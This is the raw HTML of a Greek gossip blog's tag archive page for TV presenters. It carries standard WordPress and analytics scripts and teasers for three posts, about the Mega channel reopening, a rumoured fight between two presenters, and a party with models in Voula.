

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CF%81%CE%B9%CE%B5%CF%82/
body_size: 12350
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Παρουσιάστριες Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Παρουσιάστριες Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/","inLanguage":"el","name":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03c1\u03b9\u03b5\u03c2 Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Παρουσιάστριες &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d22 h10 thursday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-1368 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Παρουσιάστριες</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Παρουσιάστριες</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-328697" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-mega post_tag-1368 post_tag-- post_tag--">
				
					<div class="date-header2">29  Νοέ  2017  08:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%b5%ce%b9-%cf%84%ce%bf-mega-%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%cf%80/" title="Ανοίγει το Mega. Ποιες παρουσιάστριες «παίζουν» για την πρωινή ζώνη ">
							Ανοίγει το Mega. Ποιες παρουσιάστριες «παίζουν» για την πρωινή ζώνη </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/mega/" rel="tag">Mega</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7/" rel="tag">Σάσα Σταμάτη</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%ce%b6%ce%ad%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%ce%bb%ce%b1%cf%84%cf%83%ce%b9%ce%bd%ce%bf%cf%8d/" rel="tag">Τζένη Μπαλατσινού</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%b5%ce%b9-%cf%84%ce%bf-mega-%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%cf%80/" title="Ανοίγει το Mega. Ποιες παρουσιάστριες «παίζουν» για την πρωινή ζώνη "> 
									<img width="300" height="200" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/20151229133613_img_659214513888952-300x200.jpg" class="attachment-medium size-medium colorbox-328697  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/20151229133613_img_659214513888952-300x200.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/20151229133613_img_659214513888952-768x512.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/20151229133613_img_659214513888952-1024x683.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/20151229133613_img_659214513888952.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Φαίνεται πως ο δρόμος για την επαναλειτουργία του Mega άνοιξε. Οι κύριοι μέτοχοι του σταθμού έχουν προφορική συμφωνία με τις τράπεζες η οποία θα αποτυπωθεί και γραπτώς τις επόμενες ημέρες. Οι πληροφορίες μου λένε πως βρέθηκε η χρυσή τομή και&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%b5%ce%b9-%cf%84%ce%bf-mega-%cf%80%ce%bf%ce%b9%ce%b5%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%cf%80/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-311917" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-731 post_tag-1368 post_tag-181">
				
					<div class="date-header2">03  Μαΐ  2017  16:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%be%ce%b1%ce%bd%ce%b8%ce%b9%ce%ad%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%ce%ba%cf%8e%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%cf%83/" title="Ξανθιές παρουσιάστριες πλακώθηκαν στις τουαλέτες για τα μάτια εφοπλιστή">
							Ξανθιές παρουσιάστριες πλακώθηκαν στις τουαλέτες για τα μάτια εφοπλιστή</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%cf%86%ce%bf%cf%80%ce%bb%ce%b9%cf%83%cf%84%ce%ae%cf%82/" rel="tag">Εφοπλιστής</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%84%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ba%ce%ac%cf%82/" rel="tag">Τσαμπουκάς</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%be%ce%b1%ce%bd%ce%b8%ce%b9%ce%ad%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%ce%ba%cf%8e%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%cf%83/" title="Ξανθιές παρουσιάστριες πλακώθηκαν στις τουαλέτες για τα μάτια εφοπλιστή"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/Collage_Fotor13-300x233.jpg" class="attachment-medium size-medium colorbox-311917  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/Collage_Fotor13-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/05/Collage_Fotor13-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Πρίν απο λίγο καιρό ήταν&#8230; «φίλες». Και να οι φωτογραφίες μαζί, οι έξοδοι, τα γούστα. Ο καιρός πέρασε η μια ξανθιά πήρε μεταγραφή σε άλλο κανάλι και οι σχέσεις των δυο&#8230; σταμάτησαν. Παρά την απόσταση οι δυο τους έχουν πολλά&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%be%ce%b1%ce%bd%ce%b8%ce%b9%ce%ad%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82-%cf%80%ce%bb%ce%b1%ce%ba%cf%8e%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%cf%83/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-296609" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-8417 post_tag-586 post_tag-4538 post_tag-386 post_tag-154 post_tag-8418 post_tag-1368 post_tag-2698">
				
					<div class="date-header2">03  Νοέ  2016  10:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%86%cf%8e%cf%82-%cf%83%ce%b5-%cf%80%ce%ac%cf%81%cf%84%ce%b9-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1-%cf%87%ce%b8%ce%ad%cf%82-%cf%83%cf%84%ce%b7-%ce%b2%ce%bf/" title="Φώς σε πάρτι επιχειρηματία χθές στη Βούλα. Οι μοντέλες οι πάσες και οι κράμπες">
							Φώς σε πάρτι επιχειρηματία χθές στη Βούλα. Οι μοντέλες οι πάσες και οι κράμπες</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%84%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="tag">Αττικής</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b5%cf%82/" rel="tag">Βίζιτες</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b2%ce%bf%cf%8d%ce%bb%ce%b1/" rel="tag">Βούλα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1%cf%82/" rel="tag">Επιχειρηματίας</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%b1/" rel="tag">Μοντέλα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%ce%bd%cf%8c%cf%81%ce%b1%ce%bc%ce%b1/" rel="tag">Πανόραμα</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b5%cf%82/" rel="tag">Παρουσιάστριες</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ac%cf%81%cf%84%ce%b9/" rel="tag">Πάρτι</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%86%cf%8e%cf%82-%cf%83%ce%b5-%cf%80%ce%ac%cf%81%cf%84%ce%b9-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1-%cf%87%ce%b8%ce%ad%cf%82-%cf%83%cf%84%ce%b7-%ce%b2%ce%bf/" title="Φώς σε πάρτι επιχειρηματία χθές στη Βούλα. Οι μοντέλες οι πάσες και οι κράμπες"> 
									<img width="300" height="133" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/11/ΠΑΡΤΟΥΖΑ-890x395_c-300x133.jpg" class="attachment-medium size-medium colorbox-296609  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/11/ΠΑΡΤΟΥΖΑ-890x395_c-300x133.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/11/ΠΑΡΤΟΥΖΑ-890x395_c.jpg 890w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ο νόμος της πιάτσας είναι σαφής. Θέλεις να κάνεις πάρτι με&#8230; «τσίπουρα»; Θα το κάνεις καθημερινή&#8230; και ώρα που κανείς δεν μπορεί να το φανταστεί. Τα sms έφτασαν στους ενδιαφερόμενους λίγες ώρες πριν την συνάντηση. Αποστολέας; Η γνωστή τσατσά στους&hellip;	     					
